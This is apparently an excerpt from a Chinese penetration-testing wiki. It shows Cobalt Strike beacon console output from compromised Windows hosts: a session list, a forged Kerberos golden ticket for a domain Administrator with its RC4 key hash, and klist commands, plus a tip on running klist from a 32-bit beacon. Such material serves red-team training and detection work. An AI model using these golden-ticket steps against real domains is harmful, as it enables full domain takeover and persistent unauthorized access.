 external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 3s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 3852 x64 2m
'零组资料文库'
Event Log X Beacon 10.10.10.191@816 X Credentials X
ServiceKey: 6054781dbca15ebf90c9618055d16f34 - rc4_hmac_nt
Lifetime : 11/7/2019 1:15:08 AM ; 11/7/2019 9:15:08 AM ; 11/14/2019 1:15:08 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ corp.acme.com' successfully submitted for current session
beacon> run klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 35 bytes
[-] could not spawn klist: 2
32位Beacon运行klist需要输入完整的路径
beacon> run c:\windows\sysnative\klist
[*] Tasked beacon to run: c:\windows\sysnative\klist
[WS1] jim.stevens/816 last
beacon>